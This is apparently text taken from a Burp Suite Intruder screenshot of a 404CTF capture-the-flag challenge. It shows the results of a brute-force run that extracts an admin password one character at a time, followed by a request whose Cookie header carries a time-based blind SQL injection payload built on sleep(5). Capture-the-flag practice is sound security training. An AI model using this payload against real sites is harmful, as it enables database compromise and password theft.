 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Respo... Error Timeout Length Comment
172 4 m 200 5229 1843
127 1 j 200 5189 1843
320 12 w 200 5173 1843
67 11 e 200 5162 1843
178 10 m 200 5154 1843
359 9 z 200 5153 1843
50 8 d 200 5119 1843
371 7 6 200 5109 1843
61 5 e 200 5102 1843
226 2 q 200 5096 1843
181 13 m 200 5081 1843
384 6 9 200 5078 1843
168 14 l 200 5072 1843
333 11 x 302 334 521
73 3 f 302 173 521
80 10 f 302 155 521
8 8 a 302 154 521
358 8 z 302 150 521
133 7 j 302 149 521
247 9 r 302 146 521
86 2 g 302 145 521
249 11 r 302 145 521
130 4 j 302 142 521
49 7 d 302 141 521
96 12 g 302 141 521
231 7 q 302 141 521
354 4 z 302 141 521
244 6 r 302 139 521
269 3 t 302 136 521
340 4 y 302 132 521
365 1 6 302 132 521
55 13 d 302 131 521
19 5 b 302 129 521
15 1 b 302 127 521
Request Response
Pretty Raw Hex \n
1 GET /account HTTP/2
2 Host: la-vie-francaise.challenges.404ctf.fr
3 Cookie: uuid='+if((select substring(password,14,1) from users where id = 1 limit 0,1)='l',sleep(5),null)--'
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/114.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8